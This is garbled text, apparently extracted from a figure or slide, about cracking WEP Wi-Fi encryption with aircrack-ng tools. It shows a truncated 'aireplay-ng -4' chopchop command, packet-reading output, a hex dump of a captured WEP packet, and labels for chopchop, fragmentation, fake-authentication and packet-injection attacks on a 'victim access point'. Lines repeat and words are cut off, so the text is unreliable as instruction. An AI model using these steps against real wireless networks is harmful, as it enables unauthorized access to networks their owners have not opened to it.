 bash -c "aireplay-ng -4 -h 00:22:68:9
cracker
Read 939 packets...
Read 1008 packets...
Cracking Database Credits
bash -c "aireplay-ng -4 -h 00:22:68:9
cracker
Read 939 packets...
Read 1008 packets...
Cracking Database Credits
Size: 72, FromDS: 1, ToDS: 0 (WEP)
BSSID = 00:22:10:8F:6B:10
Dest. MAC = 01:00:5E:00:00:01
Source MAC = 00:22:10:8F:6B:10
trol Panel
0x0000: 0842 0000 0100 5e00 0001 0022 108f 6b10 .B....^...."..k.
0x0010: 0022 108f 6b10 0098 d25a 4800 c4b9 9a40 ."..k....ZH....@
0x0020: 49d1 8b5e 3b2e 2e8b 6e54 8285 d064 085b I..^;...nT...d.[
0x0030: 9a01 f9e7 21c8 7d00 506f fed8 f5d0 8842 ....!.}.Po.....B
0x0040: 263e 3cca 1ce3 6392 &><...c.
Use this packet ? yes
uthentication on victim
Chop attack
cted on the victim access point
Inject the created packet on victim access point
Fragmentation attack
Associate with AP using fake auth